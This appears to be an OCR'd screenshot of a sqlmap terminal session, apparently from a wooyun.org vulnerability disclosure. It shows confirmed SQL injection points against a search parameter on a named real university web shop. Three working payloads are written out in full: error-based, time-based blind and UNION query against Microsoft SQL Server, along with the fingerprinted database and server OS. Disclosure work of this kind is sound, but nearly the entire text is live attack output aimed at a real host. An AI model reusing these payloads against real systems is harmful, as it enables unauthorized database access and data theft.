 sqlmap — root@iZ25q3bh8lqZ: ~ — -bash — 100×30
[20:23:03] [INFO] loading tamper script 'space2comment'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[20:23:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:23:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://elife.zju.edu.cn:80/Mall/Search?pi=1&keyword=hjshajkdhsjakaasdas%') AND 8859=CON
VERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (8859=8859) TH
EN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(122)+CHAR(113)))--&type=0
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: http://elife.zju.edu.cn:80/Mall/Search?pi=1&keyword=hjshajkdhsjakaasdas%') OR 8568=(SEL
ECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sy
s5,sysusers AS sys6,sysusers AS sys7)--&type=0
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: http://elife.zju.edu.cn:80/Mall/Search?pi=1&keyword=hjshajkdhsjakaasdas%') UNION ALL SE
LECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(118)+CHAR(68)+CHAR(88)+CHAR(71)+CHAR(89)
+CHAR(115)+CHAR(65)+CHAR(99)+CHAR(75)+CHAR(98)+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(122)+CHAR(113),NUL
L,NULL,NULL,NULL,NULL--&type=0
---
[20:23:06] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:23:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
www.wooyun.org